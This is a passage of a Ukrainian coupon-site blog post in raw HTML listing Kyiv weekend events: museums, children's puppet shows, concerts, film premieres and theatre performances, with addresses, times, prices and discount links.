<iframe loading="lazy" title="Музей Одной улицы, Киев, Украина" width="1170" height="658" src="https://www.youtube.com/embed/SYLfIs-2NFE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p>Де: Андріївський узвіз, 2Б.</p>



<p>Коли: щоденно крім понеділка з 12 до 18.</p>



<p>Вартість: 50 грн. З купоном від <a href="https://pokupon.ua/kiev/merchant_pages/7783-muzey-odnoy-ulitsy?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=7783-muzey-odnoy-ulitsy" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Покупона</a> отримуйте знижку 50% на екскурсію по музею.</p>



<p><a href="https://pokupon.ua/kiev/merchant_pages/7783-muzey-odnoy-ulitsy?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=7783-muzey-odnoy-ulitsy" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Більше інформації та відгуків</a>.</p>



<h3 class="wp-block-heading">«Музей сиру»&nbsp;</h3>



<p>Сир, сирок, сирочек: козячий, овечий, коров&#8217;ячий, молодий чи витриманий, з цвіллю або без неї, та навіть більше &#8211; зібраний в унікальному музеї сиру. Ви не тільки дізнаєтеся про процес виготовлення цього продукту, але і зможете спробувати сири українських крафтового виробників.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="461" src="https://blog.pokupon.ua/wp-content/uploads/2020/01/image9-26.jpg" alt="«Музей сыра»" class="wp-image-29211" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/01/image9-26.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image9-26-300x173.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image9-26-768x443.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>«Музей сиру»</figcaption></figure>



<p>Де: Шовковична 50А.</p>



<p>Коли: щодня з 11 до 19.</p>



<p>Вартість від 300 грн, або 239 грн зі знижкою від <a href="https://pokupon.ua/kiev/merchant_pages/59107-muzey-syra?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=59107-muzey-syra" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Покупона</a>.</p>



<p><a href="https://pokupon.ua/kiev/merchant_pages/59107-muzey-syra?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=59107-muzey-syra" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Більше інформації та відгуків</a>.</p>



<h2 class="wp-block-heading" id="b">Розваги для дітей</h2>



<h3 class="wp-block-heading">Зоопарк</h3>



<p>Діти як ніхто радіють новим відкриттям, так що зробіть їм свято і вирушайте в зоопарк. Поспостерігайте з дитиною за звичками тварин, за тим як вони «говорять» і що їдять. Ну а верх ідеалу ㅡ поспілкуйтеся з ними, погладьте або погодуйте (так-так, в контактному зоопарку це можливо).&nbsp;</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="600" src="https://blog.pokupon.ua/wp-content/uploads/2020/01/image15-19.jpg" alt="Зоопарк" class="wp-image-29212" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/01/image15-19.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image15-19-300x225.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image15-19-768x576.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image15-19-125x94.jpg 125w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>Зоопарк</figcaption></figure>



<p>І пам&#8217;ятайте, що щастя дитини передається і вам, робіть відкриття разом, і <a href="https://pokupon.ua/kiev/zooparki?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=zooparki" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Покупон</a> зробить їх більш доступними зі знижками на відвідування звичайних або контактних зоопарків.</p>



<h3 class="wp-block-heading">«Казка для маленького зайчика»</h3>



<p>Театралами не народжуються, ними стають. Познайомте свого малюка з дивовижним театром ляльок і доброю історією про дружбу і взаємодопомогу.&nbsp;</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="430" src="https://blog.pokupon.ua/wp-content/uploads/2020/01/image10-28.jpg" alt="«Сказка для маленького зайчика»" class="wp-image-29213" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/01/image10-28.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image10-28-300x161.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image10-28-768x413.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>«Казка для маленького зайчика»</figcaption></figure>



<p>Де: Київський академічний театр ляльок, вулиця Грушевського 1А.</p>



<p>Коли: 1 лютого, 13.00.</p>



<p>Вартість від 80 грн.</p>



<p><a href="https://pokupon.ua/kiev/merchant_pages/59107-muzey-syra?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=59107-muzey-syra" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Більше інформації та відгуків</a>.&nbsp;</p>



<h3 class="wp-block-heading">«Бременські музиканти»</h3>



<p>Казка-мюзикл, якій будуть підспівувати і діти, і батьки. Красива музика, яскраві костюми і шикарна постановка допоможуть залишити у дитини саме сприятливе враження про театр.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="720" height="461" src="https://blog.pokupon.ua/wp-content/uploads/2020/01/image13-24.jpg" alt="«Бременские музыканты»" class="wp-image-29214" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/01/image13-24.jpg 720w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image13-24-300x192.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" /><figcaption>«Бременські музиканти»</figcaption></figure>



<p>Де: Київський академічний театр ляльок, вулиця Грушевського 1А.</p>



<p>Коли: 1 лютого, 17:00.</p>



<p>Вартість від 80 грн.</p>



<p><a href="https://pokupon.ua/kiev/merchant_pages/61053-kievskiy-akademicheskiy-teatr-kukol?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=61053-kievskiy-akademicheskiy-teatr-kukol" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Більше інформації та відгуків</a>.&nbsp;</p>



<h3 class="wp-block-heading">«Маленька Баба Яга»</h3>



<p>Чарівна казка про те, що доброта завжди допомагає приймати правильні рішення, а ще знаходити друзів. Діти познайомляться з милими героями, будуть співпереживати їх пригодам, а ще зануряться в чарівний світ ляльок.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="775" height="464" src="https://blog.pokupon.ua/wp-content/uploads/2020/01/image17-14.jpg" alt="«Маленька Баба Яга»" class="wp-image-29215" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/01/image17-14.jpg 775w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image17-14-300x180.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image17-14-768x460.jpg 768w" sizes="(max-width: 775px) 100vw, 775px" /><figcaption>«Маленька Баба Яга»</figcaption></figure>



<p>Де: Київський академічний театр ляльок, вулиця Грушевського 1А.</p>



<p>Коли: 2 лютого, 13.00.</p>



<p>Вартість від 80 грн.</p>



<p><a href="https://pokupon.ua/kiev/merchant_pages/61053-kievskiy-akademicheskiy-teatr-kukol?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=61053-kievskiy-akademicheskiy-teatr-kukol" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Більше інформації та відгуків</a>.&nbsp;</p>



<h2 class="wp-block-heading" id="с">Розваги для дорослих</h2>



<h3 class="wp-block-heading">Міні-відпустка</h3>



<p>Ну що, потягнулися, обтрусили з себе всі турботи робочого тижня і знову сповнені сил? Ні? Дивно &#8230; Може тоді відпочити? Так щоб з душею ㅡ затишний номер, сніданок у ліжко, потім басейн, прогулянка по мальовничому лісі, СПА, масаж і інші красоти заміського відпочинку.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="600" src="https://blog.pokupon.ua/wp-content/uploads/2020/01/image14-22.jpg" alt="Мини-отпуск" class="wp-image-29216" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/01/image14-22.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image14-22-300x225.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image14-22-768x576.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image14-22-125x94.jpg 125w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>Міні-відпустка</figcaption></figure>



<p>І не думайте, що на це піде пів зарплати, все набагато доступніше зі знижками від <a href="https://pokupon.ua/kiev/zagorodnyj_otdyh?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=zagorodnyj_otdyh" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Покупона.</a>Так що досить мріяти, дозвольте собі розкіш міні-відпустки серед робочих буднів.</p>



<h3 class="wp-block-heading">Активний відпочинок</h3>



<p>Сидяча робота не прикрашає жодну поставу, так що чому б не розім’ятися у вихідні з активними розвагами від <a href="https://pokupon.ua/kiev/aktivnyj_otdyh?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=aktivnyj_otdyh" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Покупона</a> і трошки заощадити зі знижками наших партнерів (більше про способи економії читайте в нашому окремому <a href="https://blog.pokupon.ua/uk/kak-sjekonomit-dengi-10-realnyh-sovetov/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">огляді</a>). Вибирайте на свій смак:</p>



<ul><li><a href="https://pokupon.ua/kiev/katanie_na_konkah_rolikah?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=katanie_na_konkah_rolikah" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Ковзани і ролики</a></li><li><a href="https://pokupon.ua/kiev/merchant_pages/3343-aktivna-krayina?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=3343-aktivna-krayina" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Тюбінг</a></li><li><a href="https://pokupon.ua/kiev/bouling_i_biljard?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=bouling_i_biljard" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Боулінг і більярд</a></li><li><a href="https://pokupon.ua/kiev/verhovaja_ezda?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=verhovaja_ezda" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Прогулянки на конях</a></li><li><a href="https://pokupon.ua/kiev/kvesty?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=kvesty" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Квести</a></li></ul>



<p>Беріть друзів або батьків і проводите відмінні вихідні, які залишаться в спогадах ще надовго.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="600" src="https://blog.pokupon.ua/wp-content/uploads/2020/01/image21-8.jpg" alt="Прогулки на лошадях" class="wp-image-29218" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/01/image21-8.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image21-8-300x225.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image21-8-768x576.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image21-8-125x94.jpg 125w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>Прогулянки на конях</figcaption></figure>



<h3 class="wp-block-heading">Гуляли всю ніч до ранку</h3>



<p>Вже є 18 і хочеться дійсно дорослого тусача? Київ полон <a href="https://pokupon.ua/kiev/nochnye_kluby_i_vecherinki?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=nochnye_kluby_i_vecherinki" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">клубів</a>, де можна танцювати хоч всю ніч (ну або розслаблено подивитися як гарно <a href="https://pokupon.ua/kiev/nochnye_kluby_i_vecherinki?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=nochnye_kluby_i_vecherinki" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">танцюють інші</a> :)). Не відмовляйте собі в задоволенні і відтягніться по-дорослому.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="600" src="https://blog.pokupon.ua/wp-content/uploads/2020/01/image1-43.jpg" alt="Гуляли всю ночь до утра" class="wp-image-29221" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/01/image1-43.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image1-43-300x225.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image1-43-768x576.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image1-43-125x94.jpg 125w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>Гуляли всю ніч до ранку</figcaption></figure>



<h2 class="wp-block-heading" id="d">Кращі фільми в кінотетрах</h2>



<p>Похрустіть попкорном під класну кіношку на великому екрані в зручному кріслі або сидячи в своєму авто ㅡ все можливе зі <a href="https://pokupon.ua/kiev/bilety_v_kinoteatry?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=bilety_v_kinoteatry" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">знижками на квиточки в кінотеатри або на кінодром</a>.Ну а спеціально для вас ми зробили подборочку кращих прем&#8217;єр Цими вихідними:</p>



<ul><li>«Маленькі жінки», жанр: драма, прем&#8217;єра 30 січня.</li></ul>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Маленькі жінки. Український трейлер (2019)" width="1170" height="658" src="https://www.youtube.com/embed/7XlihWztmCM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<ul><li>«1917», жанр: військовий, прем&#8217;єра 30 січня.</li></ul>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="1917. Офіційний трейлер 1 (український)" width="1170" height="658" src="https://www.youtube.com/embed/OXuyIM-opQU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<ul><li>«Наші котики», жанр: комедія, прем&#8217;єра 30 січня.</li></ul>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="кінокомедія НАШІ КОТИКИ трейлер #1" width="1170" height="658" src="https://www.youtube.com/embed/Ly3MYmz7YGI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<ul><li>«Джентльмени», жанр: бойовик, прем&#8217;єра 30 січня.</li></ul>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Джентльмены / The Gentlemen (2019) - русский трейлер." width="1170" height="658" src="https://www.youtube.com/embed/c0R759A6LTw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<ul><li>«Playmobil», жанр: мультиплікаційна комедія, прем&#8217;єра 30 січня.</li></ul>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Playmobil Фильм: Через вселенные — Русский трейлер (2020)" width="1170" height="658" src="https://www.youtube.com/embed/i45OFBAZfbI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<h2 class="wp-block-heading" id="e">Кращі концерти</h2>



<h3 class="wp-block-heading">«Ray Collins Hot Clab»</h3>



<p>В Україні виступить кращий свінг-оркестр Європи в повному складі, так що не пропустіть можливість зануритися без залишку в музику шалених 30-х. Труби, сексуальний контрабас, чуттєве піаніно і звичайно ж глибокий вокал, який не дає встояти на ногах і розбурхує танцювати.</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-4-3 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Ray Collins Hot Club   Barefoot" width="1170" height="878" src="https://www.youtube.com/embed/sOVyI56x-hA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p>Де: «Caribbean Club», вулиця Петлюри 4.</p>



<p>Коли: 1 лютого, 19.00.</p>



<p>Вартість квитків від 590 грн.</p>



<p><a href="https://pokupon.ua/kiev/merchant_pages/59107-muzey-syra?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=59107-muzey-syra" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Більше інформації та відгуків</a>.</p>



<h3 class="wp-block-heading">Оркестр «Віртуози Києва» з програмою саундтреків</h3>



<p>Музика до фільмів ㅡ різна, як і самі фільми. На концерті «Віртуозів Києва» ви почуєте саундтреки з кращих голлівудських кінофільмів, авторами яких є композитори зі світовою популярністю. У цей вечір прозвучить культова музика з фільмів «Амелі», «Ла-ла-ленд», «Гра престолів», «Реквієм за мрією» і багатьох інших.</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Виртуозы Киева - Саундтрек к фильму &quot;Мужчина и Женщина&quot;" width="1170" height="658" src="https://www.youtube.com/embed/6zVuvDvEMb0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p>Де: Будинок кіно, Саксаганського 6.</p>



<p>Коли: 1 лютого, 19.00.</p>



<p>Вартість від 200 грн.</p>



<p><a href="https://pokupon.ua/kiev/merchant_pages/59107-muzey-syra?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=59107-muzey-syra" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Більше інформації та відгуків</a>.</p>



<h3 class="wp-block-heading">«Intelligency»&nbsp;</h3>



<p>Соковите техно від білоруського колективу знову прозвучить в Києві, вітайте новий альбом групи «Intelligency». Яскраві, запальні хлопці допоможуть зробити вам ідеальний вечір танців і відриву. Концерт складатиметься з 3 частин: живий виступ з духовими і скрипкою, годинна програма з 2 солістами, а завершує 4-х годинне шоу техно-сет.</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="INTELLIGENCY - Street Sound (live). PART 3" width="1170" height="658" src="https://www.youtube.com/embed/5-kf0IB_10s?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p>Де: «Mezzanine», вулиця Нижньоюрківська 31.</p>



<p>Коли: 1 лютого, 19.00.</p>



<p>Вартість від 250 грн.</p>



<p><a href="https://pokupon.ua/kiev/merchant_pages/59107-muzey-syra?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=59107-muzey-syra" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Більше інформації та відгуків</a>.&nbsp;</p>



<h3 class="wp-block-heading">«Теорія великого Баха»</h3>



<p>Ви в курсі, що музика Баха розглядається багатьма теологами як один з доказів існування Бога. Переконайтеся в цьому самі з ідеальною акустикою купольного залу і сучасним органом на 120 регістрів (повірте на слово, це ну дуже круто). Концерт буде супроводжуватися красивими проекціями зоряного неба і галактик на куполі планетарію.</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Теория Большого Баха" width="1170" height="658" src="https://www.youtube.com/embed/VXZHMbZ7WPc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p>Де: Планетарій, Велика Васильківська 57/3.</p>



<p>Коли: 1 лютого, 19:30.</p>



<p>Вартість від 250 грн.</p>



<p><a href="https://pokupon.ua/kiev/merchant_pages/7424-kievskiy-planetariy?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=7424-kievskiy-planetariy" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Більше інформації та відгуків</a>.</p>



<h3 class="wp-block-heading">«Порнофільми»</h3>



<p>Жорстка, провокаційна, а ще неймовірна музика групи «Порнофільми» підкорила серця не тільки українців. Хлопці успішно виступають на європейських фестивалях і майданчиках, розбиваючи гітари і стрибаючи в натовп. Не пропустіть один з найбільш драйвових концертів лютого в Києві.</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Порнофильмы — Система" width="1170" height="658" src="https://www.youtube.com/embed/CnHNxaMTcGE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p>Де: «Bingo», проспект Перемоги, 112.</p>



<p>Коли: 2 лютого, 19.00.</p>



<p>Вартість від 500 грн.&nbsp;</p>



<p><a href="https://pokupon.ua/kiev/merchant_pages/4861-bingo?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=4861-bingo">Більше інформації та відгуків</a>.</p>



<h2 class="wp-block-heading" id="f">Кращі вистави</h2>



<h3 class="wp-block-heading">Театр російської драми імені Лесі Українки</h3>



<p>1 лютого, 17:00: «Серце боксера».&nbsp;</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="533" src="https://blog.pokupon.ua/wp-content/uploads/2020/01/image24-4.jpg" alt="«Сердце боксера»" class="wp-image-29226" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/01/image24-4.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image24-4-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image24-4-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>«Серце боксера»</figcaption></figure>



<p>2 лютого, 12.00: «Різдвяні мрії».&nbsp;</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="558" src="https://blog.pokupon.ua/wp-content/uploads/2020/01/image2-41.jpg" alt="«Рождественские мечты»" class="wp-image-29227" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/01/image2-41.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image2-41-300x209.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image2-41-768x536.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>«Різдвяні мрії»</figcaption></figure>



<p>2 лютого, 17:00: «Пізанська вежа».</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="533" src="https://blog.pokupon.ua/wp-content/uploads/2020/01/image23-5.jpg" alt="«Пизанская башня»" class="wp-image-29228" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/01/image23-5.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image23-5-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image23-5-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>«Пізанська вежа»</figcaption></figure>



<p>2 лютого, 19:30: «Лавка».</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="599" src="https://blog.pokupon.ua/wp-content/uploads/2020/01/image22-4.jpg" alt="«Скамейка»" class="wp-image-29229" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/01/image22-4.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image22-4-300x225.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image22-4-768x575.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image22-4-125x94.jpg 125w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>«Лавка»</figcaption></figure>



<p>Де: <a href="https://pokupon.ua/kiev/merchant_pages/7286-natsionalnyy-akademicheskiy-teatr-russkoy-dramy-im-lesi-ukrainki?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=7286-natsionalnyy-akademicheskiy-teatr-russkoy-dramy-im-lesi-ukrainki" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Театр імені Лесі Українки</a>, Богдана Хмельницького 5.&nbsp;</p>



<p>Вартість від 150 грн.</p>



<h3 class="wp-block-heading">Театр драми і комедії на лівому березі</h3>



<p>1 лютого, 19:00: «Жіноча логіка».</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="523" src="https://blog.pokupon.ua/wp-content/uploads/2020/01/image16-18.jpg" alt="«Женская логика»" class="wp-image-29230" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/01/image16-18.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image16-18-300x196.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image16-18-768x502.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>«Жіноча логіка»</figcaption></figure>



<p>2 лютого, 19:00: «Токсини».&nbsp;</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="750" height="500" src="https://blog.pokupon.ua/wp-content/uploads/2020/01/image19-11.jpg" alt="«Токсины»" class="wp-image-29231" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/01/image19-11.jpg 750w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image19-11-300x200.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /><figcaption>«Токсини»</figcaption></figure>



<p>Де: <a href="https://pokupon.ua/kiev/merchant_pages/7451-kievskiy-akademicheskiy-teatr-dramy-i-komedii-na-levom-beregu-dnepra?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=7451-kievskiy-akademicheskiy-teatr-dramy-i-komedii-na-levom-beregu-dnepra" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Театр драми і комедії на лівому березі</a>, Броварський проспект 25.&nbsp;</p>



<p>Вартість від 60 грн.</p>



<h3 class="wp-block-heading">Театр на Подолі</h3>



<p>1 лютого, 18:00: «Він і вона».</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="532" src="https://blog.pokupon.ua/wp-content/uploads/2020/01/image18-15.jpg" alt="«Он и она»" class="wp-image-29233" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/01/image18-15.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image18-15-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image18-15-768x511.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>«Він і вона»</figcaption></figure>



<p>2 лютого, 18:00: «Звідки беруться діти».&nbsp;</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="528" src="https://blog.pokupon.ua/wp-content/uploads/2020/01/image4-38.jpg" alt="«Откуда берутся дети»" class="wp-image-29234" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/01/image4-38.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image4-38-300x198.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image4-38-768x507.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>«Звідки беруться діти»</figcaption></figure>



<p>Де: <a href="https://pokupon.ua/kiev/merchant_pages/7127-kiyivskiy-akademichniy-dramatichniy-teatr-na-podoli-kievskiy-akademicheskiy-dramaticheskiy-teatr-na-podole?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=7127-kiyivskiy-akademichniy-dramatichniy-teatr-na-podoli-kievskiy-akademicheskiy-dramaticheskiy-teatr-na-podole" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Театр на Подолі</a>, Андріївський узвіз, 20Б.</p>



<p>Вартість від 50 грн.</p>



<h3 class="wp-block-heading">Новий український театр</h3>



<p>1 лютого, 12.00: дитячий спектакль «Фізкультура для Баби Яги».&nbsp;</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="730" height="486" src="https://blog.pokupon.ua/wp-content/uploads/2020/01/image3-40.jpg" alt="«Физкультура для Бабы Яги»" class="wp-image-29235" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/01/image3-40.jpg 730w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image3-40-300x200.jpg 300w" sizes="(max-width: 730px) 100vw, 730px" /><figcaption>«Фізкультура для Баби Яги»</figcaption></figure>



<p>1 лютого, 19:00: «Собачий вальс».</p>



